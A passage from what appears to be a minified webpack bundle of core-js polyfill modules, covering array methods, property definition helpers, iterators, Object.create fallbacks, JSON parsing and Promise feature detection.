e=1===t,r=2===t,o=3===t,l=4===t,f=6===t,d=7===t,p=5===t||f;return function(v,h,m,g){for(var y,b,x=a(v),w=i(x),_=s(w),j=n(h,m),S=0,E=g||c,C=e?E(v,_):r||d?E(v,0):void 0;_>S;S++)if((p||S in w)&&(b=j(y=w[S],S,x),t))if(e)C[S]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return S;case 2:u(C,y)}else switch(t){case 4:return!1;case 7:u(C,y)}return f?-1:o||l?l:C}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},953:(t,e,r)=>{"use strict";var n=r(1735),o=r(5290),i=r(8700),a=r(6310),s=r(6834),c=Math.min,u=[].lastIndexOf,l=!!u&&1/[1].lastIndexOf(1,-0)<0,f=s("lastIndexOf"),d=l||!f;t.exports=d?function(t){if(l)return n(u,this,arguments)||0;var e=o(this),r=a(e);if(0===r)return-1;var s=r-1;for(arguments.length>1&&(s=c(s,i(arguments[1]))),s<0&&(s=r+s);s>=0;s--)if(s in e&&e[s]===t)return s||0;return-1}:u},9042:(t,e,r)=>{"use strict";var n=r(3689),o=r(4201),i=r(1352),a=o("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},6834:(t,e,r)=>{"use strict";var n=r(3689);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},6004:(t,e,r)=>{"use strict";var n=r(8844);t.exports=n([].slice)},5271:(t,e,r)=>{"use strict";var n=r(2297),o=r(9429),i=r(8999),a=r(4201)("species"),s=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(o(e)&&(e===s||n(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?s:e}},7120:(t,e,r)=>{"use strict";var n=r(5271);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},1228:(t,e,r)=>{"use strict";var n=r(5027),o=r(2125);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){o(t,"throw",e)}}},6431:(t,e,r)=>{"use strict";var n=r(4201)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!o)return!1}catch(t){return!1}var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},6648:(t,e,r)=>{"use strict";var n=r(8844),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},926:(t,e,r)=>{"use strict";var n=r(3043),o=r(9985),i=r(6648),a=r(4201)("toStringTag"),s=Object,c="Arguments"===i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=s(t),a))?r:c?i(e):"Object"===(n=i(e))&&o(e.callee)?"Arguments":n}},8758:(t,e,r)=>{"use strict";var n=r(6812),o=r(9152),i=r(2474),a=r(2560);t.exports=function(t,e,r){for(var s=o(e),c=a.f,u=i.f,l=0;l<s.length;l++){var f=s[l];n(t,f)||r&&n(r,f)||c(t,f,u(e,f))}}},7413:(t,e,r)=>{"use strict";var n=r(4201)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,"/./"[t](e)}catch(t){}}return!1}},1748:(t,e,r)=>{"use strict";var n=r(3689);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},7807:t=>{"use strict";t.exports=function(t,e){return{value:t,done:e}}},5773:(t,e,r)=>{"use strict";var n=r(7697),o=r(2560),i=r(5684);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},5684:t=>{"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},6522:(t,e,r)=>{"use strict";var n=r(7697),o=r(2560),i=r(5684);t.exports=function(t,e,r){n?o.f(t,e,i(0,r)):t[e]=r}},2148:(t,e,r)=>{"use strict";var n=r(8702),o=r(2560);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),o.f(t,e,r)}},1880:(t,e,r)=>{"use strict";var n=r(9985),o=r(2560),i=r(8702),a=r(5014);t.exports=function(t,e,r,s){s||(s={});var c=s.enumerable,u=void 0!==s.name?s.name:e;if(n(r)&&i(r,u,s),s.global)c?t[e]=r:a(e,r);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=r:o.f(t,e,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},5014:(t,e,r)=>{"use strict";var n=r(1087),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},7697:(t,e,r)=>{"use strict";var n=r(3689);t.exports=!n((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},6420:(t,e,r)=>{"use strict";var n=r(1087),o=r(8999),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},5565:t=>{"use strict";var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},6338:t=>{"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},3265:(t,e,r)=>{"use strict";var n=r(6420)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},2739:t=>{"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},7636:(t,e,r)=>{"use strict";var n=r(8017);t.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},1631:(t,e,r)=>{"use strict";var n=r(8017);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},240:(t,e,r)=>{"use strict";var n=r(9791);t.exports="NODE"===n},9976:(t,e,r)=>{"use strict";var n=r(8017);t.exports=/web0s(?!.*chrome)/i.test(n)},8017:(t,e,r)=>{"use strict";var n=r(1087).navigator,o=n&&n.userAgent;t.exports=o?String(o):""},1352:(t,e,r)=>{"use strict";var n,o,i=r(1087),a=r(8017),s=i.process,c=i.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(o=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},9791:(t,e,r)=>{"use strict";var n=r(1087),o=r(8017),i=r(6648),a=function(t){return o.slice(0,t.length)===t};t.exports=a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===i(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},9989:(t,e,r)=>{"use strict";var n=r(1087),o=r(2474).f,i=r(5773),a=r(1880),s=r(5014),c=r(8758),u=r(5266);t.exports=function(t,e){var r,l,f,d,p,v=t.target,h=t.global,m=t.stat;if(r=h?n:m?n[v]||s(v,{}):n[v]&&n[v].prototype)for(l in e){if(d=e[l],f=t.dontCallGetSet?(p=o(r,l))&&p.value:r[l],!u(h?l:v+(m?".":"#")+l,t.forced)&&void 0!==f){if(typeof d==typeof f)continue;c(d,f)}(t.sham||f&&f.sham)&&i(d,"sham",!0),a(r,l,d,t)}}},3689:t=>{"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},8678:(t,e,r)=>{"use strict";r(4043);var n=r(2615),o=r(1880),i=r(6308),a=r(3689),s=r(4201),c=r(5773),u=s("species"),l=RegExp.prototype;t.exports=function(t,e,r,f){var d=s(t),p=!a((function(){var e={};return e[d]=function(){return 7},7!==""[t](e)})),v=p&&!a((function(){var e=!1,r=/a/;if("split"===t){var n={};n[u]=function(){return r},(r={constructor:n,flags:""})[d]=/./[d]}return r.exec=function(){return e=!0,null},r[d](""),!e}));if(!p||!v||r){var h=/./[d],m=e(d,""[t],(function(t,e,r,o,a){var s=e.exec;return s===i||s===l.exec?p&&!a?{done:!0,value:n(h,e,r,o)}:{done:!0,value:n(t,r,e,o)}:{done:!1}}));o(String.prototype,t,m[0]),o(l,d,m[1])}f&&c(l[d],"sham",!0)}},1735:(t,e,r)=>{"use strict";var n=r(7215),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},4071:(t,e,r)=>{"use strict";var n=r(6576),o=r(509),i=r(7215),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},7215:(t,e,r)=>{"use strict";var n=r(3689);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},2615:(t,e,r)=>{"use strict";var n=r(7215),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},1236:(t,e,r)=>{"use strict";var n=r(7697),o=r(6812),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===function(){}.name,u=s&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},2743:(t,e,r)=>{"use strict";var n=r(8844),o=r(509);t.exports=function(t,e,r){try{return n(o(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},6576:(t,e,r)=>{"use strict";var n=r(6648),o=r(8844);t.exports=function(t){if("Function"===n(t))return o(t)}},8844:(t,e,r)=>{"use strict";var n=r(7215),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},6058:(t,e,r)=>{"use strict";var n=r(1087),o=r(9985),i=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?i(n[t]):n[t]&&n[t][e]}},1664:(t,e,r)=>{"use strict";var n=r(926),o=r(4849),i=r(981),a=r(9478),s=r(4201)("iterator");t.exports=function(t){if(!i(t))return o(t,s)||o(t,"@@iterator")||a[n(t)]}},5185:(t,e,r)=>{"use strict";var n=r(2615),o=r(509),i=r(5027),a=r(3691),s=r(1664),c=TypeError;t.exports=function(t,e){var r=arguments.length<2?s(t):e;if(o(r))return i(n(r,t));throw new c(a(t)+" is not iterable")}},4849:(t,e,r)=>{"use strict";var n=r(509),o=r(981);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},7017:(t,e,r)=>{"use strict";var n=r(8844),o=r(690),i=Math.floor,a=n("".charAt),s=n("".replace),c=n("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,f,d){var p=r+t.length,v=n.length,h=l;return void 0!==f&&(f=o(f),h=u),s(d,h,(function(o,s){var u;switch(a(s,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,r);case"'":return c(e,p);case"<":u=f[c(s,1,-1)];break;default:var l=+s;if(0===l)return o;if(l>v){var d=i(l/10);return 0===d?o:d<=v?void 0===n[d-1]?a(s,1):n[d-1]+a(s,1):o}u=n[l-1]}return void 0===u?"":u}))}},1087:function(t,e,r){"use strict";var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},6812:(t,e,r)=>{"use strict";var n=r(8844),o=r(690),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},7248:t=>{"use strict";t.exports={}},920:t=>{"use strict";t.exports=function(t,e){}},2688:(t,e,r)=>{"use strict";var n=r(6058);t.exports=n("document","documentElement")},8506:(t,e,r)=>{"use strict";var n=r(7697),o=r(3689),i=r(6420);t.exports=!n&&!o((function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},4413:(t,e,r)=>{"use strict";var n=r(8844),o=r(3689),i=r(6648),a=Object,s=n("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===i(t)?s(t,""):a(t)}:a},3457:(t,e,r)=>{"use strict";var n=r(9985),o=r(8999),i=r(9385);t.exports=function(t,e,r){var a,s;return i&&n(a=e.constructor)&&a!==r&&o(s=a.prototype)&&s!==r.prototype&&i(t,s),t}},6738:(t,e,r)=>{"use strict";var n=r(8844),o=r(9985),i=r(4091),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},618:(t,e,r)=>{"use strict";var n,o,i,a=r(9834),s=r(1087),c=r(8999),u=r(5773),l=r(6812),f=r(4091),d=r(2713),p=r(7248),v="Object already initialized",h=s.TypeError,m=s.WeakMap;if(a||f.state){var g=f.state||(f.state=new m);g.get=g.get,g.has=g.has,g.set=g.set,n=function(t,e){if(g.has(t))throw new h(v);return e.facade=t,g.set(t,e),e},o=function(t){return g.get(t)||{}},i=function(t){return g.has(t)}}else{var y=d("state");p[y]=!0,n=function(t,e){if(l(t,y))throw new h(v);return e.facade=t,u(t,y,e),e},o=function(t){return l(t,y)?t[y]:{}},i=function(t){return l(t,y)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!c(e)||(r=o(e)).type!==t)throw new h("Incompatible receiver, "+t+" required");return r}}}},3292:(t,e,r)=>{"use strict";var n=r(4201),o=r(9478),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},2297:(t,e,r)=>{"use strict";var n=r(6648);t.exports=Array.isArray||function(t){return"Array"===n(t)}},9985:t=>{"use strict";var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},9429:(t,e,r)=>{"use strict";var n=r(8844),o=r(3689),i=r(9985),a=r(926),s=r(6058),c=r(6738),u=function(){},l=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,d=n(f.exec),p=!f.test(u),v=function(t){if(!i(t))return!1;try{return l(u,[],t),!0}catch(t){return!1}},h=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!d(f,c(t))}catch(t){return!0}};h.sham=!0,t.exports=!l||o((function(){var t;return v(v.call)||!v(Object)||!v((function(){t=!0}))||t}))?h:v},5266:(t,e,r)=>{"use strict";var n=r(3689),o=r(9985),i=/#|\.prototype\./,a=function(t,e){var r=c[s(t)];return r===l||r!==u&&(o(e)?n(e):!!e)},s=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},981:t=>{"use strict";t.exports=function(t){return null==t}},8999:(t,e,r)=>{"use strict";var n=r(9985);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},598:(t,e,r)=>{"use strict";var n=r(8999);t.exports=function(t){return n(t)||null===t}},3931:t=>{"use strict";t.exports=!1},5670:(t,e,r)=>{"use strict";var n=r(8999),o=r(618).get;t.exports=function(t){if(!n(t))return!1;var e=o(t);return!!e&&"RawJSON"===e.type}},1245:(t,e,r)=>{"use strict";var n=r(8999),o=r(6648),i=r(4201)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[i])?!!e:"RegExp"===o(t))}},734:(t,e,r)=>{"use strict";var n=r(6058),o=r(9985),i=r(3622),a=r(9525),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,s(t))}},8734:(t,e,r)=>{"use strict";var n=r(4071),o=r(2615),i=r(5027),a=r(3691),s=r(3292),c=r(6310),u=r(3622),l=r(5185),f=r(1664),d=r(2125),p=TypeError,v=function(t,e){this.stopped=t,this.result=e},h=v.prototype;t.exports=function(t,e,r){var m,g,y,b,x,w,_,j=r&&r.that,S=!(!r||!r.AS_ENTRIES),E=!(!r||!r.IS_RECORD),C=!(!r||!r.IS_ITERATOR),O=!(!r||!r.INTERRUPTED),k=n(e,j),T=function(t){return m&&d(m,"normal"),new v(!0,t)},$=function(t){return S?(i(t),O?k(t[0],t[1],T):k(t[0],t[1])):O?k(t,T):k(t)};if(E)m=t.iterator;else if(C)m=t;else{if(!(g=f(t)))throw new p(a(t)+" is not iterable");if(s(g)){for(y=0,b=c(t);b>y;y++)if((x=$(t[y]))&&u(h,x))return x;return new v(!1)}m=l(t,g)}for(w=E?t.next:m.next;!(_=o(w,m)).done;){try{x=$(_.value)}catch(t){d(m,"throw",t)}if("object"==typeof x&&x&&u(h,x))return x}return new v(!1)}},2125:(t,e,r)=>{"use strict";var n=r(2615),o=r(5027),i=r(4849);t.exports=function(t,e,r){var a,s;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){s=!0,a=t}if("throw"===e)throw r;if(s)throw a;return o(a),r}},974:(t,e,r)=>{"use strict";var n=r(2013).IteratorPrototype,o=r(5391),i=r(5684),a=r(5997),s=r(9478),c=function(){return this};t.exports=function(t,e,r,u){var l=e+" Iterator";return t.prototype=o(n,{next:i(+!u,r)}),a(t,l,!1,!0),s[l]=c,t}},1934:(t,e,r)=>{"use strict";var n=r(9989),o=r(2615),i=r(3931),a=r(1236),s=r(9985),c=r(974),u=r(1868),l=r(9385),f=r(5997),d=r(5773),p=r(1880),v=r(4201),h=r(9478),m=r(2013),g=a.PROPER,y=a.CONFIGURABLE,b=m.IteratorPrototype,x=m.BUGGY_SAFARI_ITERATORS,w=v("iterator"),_="keys",j="values",S="entries",E=function(){return this};t.exports=function(t,e,r,a,v,m,C){c(r,e,a);var O,k,T,$=function(t){if(t===v&&I)return I;if(!x&&t&&t in A)return A[t];switch(t){case _:case j:case S:return function(){return new r(this,t)}}return function(){return new r(this)}},P=e+" Iterator",R=!1,A=t.prototype,L=A[w]||A["@@iterator"]||v&&A[v],I=!x&&L||$(v),D="Array"===e&&A.entries||L;if(D&&(O=u(D.call(new t)))!==Object.prototype&&O.next&&(i||u(O)===b||(l?l(O,b):s(O[w])||p(O,w,E)),f(O,P,!0,!0),i&&(h[P]=E)),g&&v===j&&L&&L.name!==j&&(!i&&y?d(A,"name",j):(R=!0,I=function(){return o(L,this)})),v)if(k={values:$(j),keys:m?I:$(_),entries:$(S)},C)for(T in k)(x||R||!(T in A))&&p(A,T,k[T]);else n({target:e,proto:!0,forced:x||R},k);return i&&!C||A[w]===I||p(A,w,I,{name:v}),h[e]=I,k}},2013:(t,e,r)=>{"use strict";var n,o,i,a=r(3689),s=r(9985),c=r(8999),u=r(5391),l=r(1868),f=r(1880),d=r(4201),p=r(3931),v=d("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=l(l(i)))!==Object.prototype&&(n=o):h=!0),!c(n)||a((function(){var t={};return n[v].call(t)!==t}))?n={}:p&&(n=u(n)),s(n[v])||f(n,v,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:h}},9478:t=>{"use strict";t.exports={}},6310:(t,e,r)=>{"use strict";var n=r(3126);t.exports=function(t){return n(t.length)}},8702:(t,e,r)=>{"use strict";var n=r(8844),o=r(3689),i=r(9985),a=r(6812),s=r(7697),c=r(1236).CONFIGURABLE,u=r(6738),l=r(618),f=l.enforce,d=l.get,p=String,v=Object.defineProperty,h=n("".slice),m=n("".replace),g=n([].join),y=s&&!o((function(){return 8!==v((function(){}),"length",{value:8}).length})),b=String(String).split("String"),x=t.exports=function(t,e,r){"Symbol("===h(p(e),0,7)&&(e="["+m(p(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!a(t,"name")||c&&t.name!==e)&&(s?v(t,"name",{value:e,configurable:!0}):t.name=e),y&&r&&a(r,"arity")&&t.length!==r.arity&&v(t,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?s&&v(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=f(t);return a(n,"source")||(n.source=g(b,"string"==typeof e?e:"")),t};Function.prototype.toString=x((function(){return i(this)&&d(this).source||u(this)}),"toString")},8828:t=>{"use strict";var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},231:(t,e,r)=>{"use strict";var n,o,i,a,s,c=r(1087),u=r(517),l=r(4071),f=r(9886).set,d=r(4410),p=r(1631),v=r(7636),h=r(9976),m=r(240),g=c.MutationObserver||c.WebKitMutationObserver,y=c.document,b=c.process,x=c.Promise,w=u("queueMicrotask");if(!w){var _=new d,j=function(){var t,e;for(m&&(t=b.domain)&&t.exit();e=_.get();)try{e()}catch(t){throw _.head&&n(),t}t&&t.enter()};p||m||h||!g||!y?!v&&x&&x.resolve?((a=x.resolve(void 0)).constructor=x,s=l(a.then,a),n=function(){s(j)}):m?n=function(){b.nextTick(j)}:(f=l(f,c),n=function(){f(j)}):(o=!0,i=y.createTextNode(""),new g(j).observe(i,{characterData:!0}),n=function(){i.data=o=!o}),w=function(t){_.head||n(),_.add(t)}}t.exports=w},2818:(t,e,r)=>{"use strict";var n=r(3689);t.exports=!n((function(){var t="9007199254740993",e=JSON.rawJSON(t);return!JSON.isRawJSON(e)||JSON.stringify(e)!==t}))},8742:(t,e,r)=>{"use strict";var n=r(509),o=TypeError,i=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw new o("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new i(t)}},2124:(t,e,r)=>{"use strict";var n=r(1245),o=TypeError;t.exports=function(t){if(n(t))throw new o("The method doesn't accept regular expressions");return t}},5391:(t,e,r)=>{"use strict";var n,o=r(5027),i=r(8920),a=r(2739),s=r(7248),c=r(2688),u=r(6420),l=r(2713),f=l("IE_PROTO"),d=function(){},p=function(t){return"<script>"+t+"</"+"script>"},v=function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e},h=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e;h="undefined"!=typeof document?document.domain&&n?v(n):((e=u("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F):v(n);for(var r=a.length;r--;)delete h.prototype[a[r]];return h()};s[f]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(d.prototype=o(t),r=new d,d.prototype=null,r[f]=t):r=h(),void 0===e?r:i.f(r,e)}},8920:(t,e,r)=>{"use strict";var n=r(7697),o=r(5648),i=r(2560),a=r(5027),s=r(5290),c=r(300);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=s(e),o=c(e),u=o.length,l=0;u>l;)i.f(t,r=o[l++],n[r]);return t}},2560:(t,e,r)=>{"use strict";var n=r(7697),o=r(8506),i=r(5648),a=r(5027),s=r(8360),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",d="configurable",p="writable";e.f=n?i?function(t,e,r){if(a(t),e=s(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&p in r&&!r.writable){var n=l(t,e);n&&n.writable&&(t[e]=r.value,r={configurable:d in r?r.configurable:n.configurable,enumerable:f in r?r.enumerable:n.enumerable,writable:!1})}return u(t,e,r)}:u:function(t,e,r){if(a(t),e=s(e),a(r),o)try{return u(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new c("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},2474:(t,e,r)=>{"use strict";var n=r(7697),o=r(2615),i=r(9556),a=r(5684),s=r(5290),c=r(8360),u=r(6812),l=r(8506),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=s(t),e=c(e),l)try{return f(t,e)}catch(t){}if(u(t,e))return a(!o(i.f,t,e),t[e])}},6062:(t,e,r)=>{"use strict";var n=r(6648),o=r(5290),i=r(2741).f,a=r(6004),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"===n(t)?function(t){try{return i(t)}catch(t){return a(s)}}(t):i(o(t))}},2741:(t,e,r)=>{"use strict";var n=r(4948),o=r(2739).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},7518:(t,e)=>{"use strict";e.f=Object.getOwnPropertySymbols},1868:(t,e,r)=>{"use strict";var n=r(6812),o=r(9985),i=r(690),a=r(2713),s=r(1748),c=a("IE_PROTO"),u=Object,l=u.prototype;t.exports=s?u.getPrototypeOf:function(t){var e=i(t);if(n(e,c))return e[c];var r=e.constructor;return o(r)&&e instanceof r?r.prototype:e instanceof u?l:null}},3622:(t,e,r)=>{"use strict";var n=r(8844);t.exports=n({}.isPrototypeOf)},4948:(t,e,r)=>{"use strict";var n=r(8844),o=r(6812),i=r(5290),a=r(4328).indexOf,s=r(7248),c=n([].push);t.exports=function(t,e){var r,n=i(t),u=0,l=[];for(r in n)!o(s,r)&&o(n,r)&&c(l,r);for(;e.length>u;)o(n,r=e[u++])&&(~a(l,r)||c(l,r));return l}},300:(t,e,r)=>{"use strict";var n=r(4948),o=r(2739);t.exports=Object.keys||function(t){return n(t,o)}},9556:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!r.call({1:2},1);e.f=o?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},9385:(t,e,r)=>{"use strict";var n=r(2743),o=r(8999),i=r(4684),a=r(3550);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return i(r),a(n),o(r)?(e?t(r,n):r.__proto__=n,r):r}}():void 0)},5073:(t,e,r)=>{"use strict";var n=r(3043),o=r(926);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},5899:(t,e,r)=>{"use strict";var n=r(2615),o=r(9985),i=r(8999),a=TypeError;t.exports=function(t,e){var r,s;if("string"===e&&o(r=t.toString)&&!i(s=n(r,t)))return s;if(o(r=t.valueOf)&&!i(s=n(r,t)))return s;if("string"!==e&&o(r=t.toString)&&!i(s=n(r,t)))return s;throw new a("Can't convert object to primitive value")}},9152:(t,e,r)=>{"use strict";var n=r(6058),o=r(8844),i=r(2741),a=r(7518),s=r(5027),c=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(s(t)),r=a.f;return r?c(e,r(t)):e}},6675:(t,e,r)=>{"use strict";var n=r(8844),o=r(6812),i=SyntaxError,a=parseInt,s=String.fromCharCode,c=n("".charAt),u=n("".slice),l=n(/./.exec),f={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"\t"},d=/^[\da-f]{4}$/i,p=/^[\u0000-\u001F]$/;t.exports=function(t,e){for(var r=!0,n="";e<t.length;){var v=c(t,e);if("\\"===v){var h=u(t,e,e+2);if(o(f,h))n+=f[h],e+=2;else{if("\\u"!==h)throw new i('Unknown escape sequence: "'+h+'"');var m=u(t,e+=2,e+4);if(!l(d,m))throw new i("Bad Unicode escape at: "+e);n+=s(a(m,16)),e+=4}}else{if('"'===v){r=!1,e++;break}if(l(p,v))throw new i("Bad control character in string literal at: "+e);n+=v,e++}}if(r)throw new i("Unterminated string at: "+e);return{value:n,end:e}}},496:(t,e,r)=>{"use strict";var n=r(1087);t.exports=n},9302:t=>{"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},7073:(t,e,r)=>{"use strict";var n=r(1087),o=r(7919),i=r(9985),a=r(5266),s=r(6738),c=r(4201),u=r(9791),l=r(3931),f=r(1352),d=o&&o.prototype,p=c("species"),v=!1,h=i(n.PromiseRejectionEvent),m=a("Promise",(function(){var t=s(o),e=t!==String(o);if(!e&&66===f)return!0;if(l&&(!d.catch||!d.finally))return!0;if(!f||f<51||!/native code/.test(t)){var r=new o((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((r.constructor={})[p]=n,!(v=r.then((function(){}))instanceof n))return!0}return!(e||"BROWSER"!==u&&"DENO"!==u||h)}));t.exports={CONSTRUCTOR:m,REJECTION_EVENT:h,SUBCLASSING:v}},7919:(t,e,r)=>{"use strict";var n=r(1087);t.exports=n.Promise},2945:(t,e,r)=>{"use strict";var n=r(5027),o=r(8999),i=r(8742);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},562:(t,e,r)=>{"use strict";var n=r(7919),o=r(6431),i=r(7073).CONSTRUCTOR;t.exports=i||!o((function(t){n.all(t).then(void 